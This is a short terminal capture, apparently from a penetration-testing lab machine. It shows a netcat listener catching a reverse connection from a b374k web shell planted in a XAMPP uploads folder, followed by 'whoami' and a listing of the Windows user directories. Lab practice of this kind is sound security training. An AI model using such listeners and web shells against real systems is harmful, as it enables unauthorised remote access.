 (aaron㉿aaron)-[~/Desktop/pg/access]
$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.159] from (UNKNOWN) [192.168.248.187] 50009
b374k shell : connected
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\uploads>whoami
whoami
access\svc_apache
C:\xampp\htdocs\uploads>cd c:\users\
cd c:\users\
c:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C30-DCD7
 Directory of c:\Users
04/08/2022  02:40 AM    <DIR>          .
04/08/2022  02:40 AM    <DIR>          ..
05/28/2021  03:53 AM    <DIR>          Administrator
05/28/2021  03:53 AM    <DIR>          Public
01/23/2023  02:31 AM    <DIR>          svc_apache
04/08/2022  02:40 AM    <DIR>          svc_mssql
               0 File(s)              0 bytes
0 matches
               6 Dir(s)   9,417,637,888 bytes free
c:\Users>
[1] 1:zsh*